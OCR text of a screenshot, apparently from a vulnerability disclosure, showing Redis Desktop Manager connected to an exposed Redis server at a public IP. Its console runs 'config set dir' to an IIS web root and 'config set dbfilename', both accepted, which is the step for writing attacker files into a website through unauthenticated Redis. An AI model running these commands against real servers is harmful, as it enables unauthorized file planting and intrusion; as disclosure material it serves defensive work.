 Redis Desktop Manager
60.28.250.36
db0 (6/6)
91000
1000
91000:1000:70000413
m1
name11
name12
name13
name23
db1
db2
db3
db4
db5
db6
db7
db8
db9
db10
db11
db12
db13
db14
db15
Import / Export
Connect to Redis Server
60.28.250.36::db0::name23
STRING: name23 TTL: -1 Rename Delete Reload Value
Value: View value as: Plain Text
lala
Save
60.28.250.36:0>config set dir c:\Inetpub\Wwwroot\
OK
60.28.250.36:0>config set dbfilename redis.txt
OK
System log 60.28.250.36
www.wooyun.org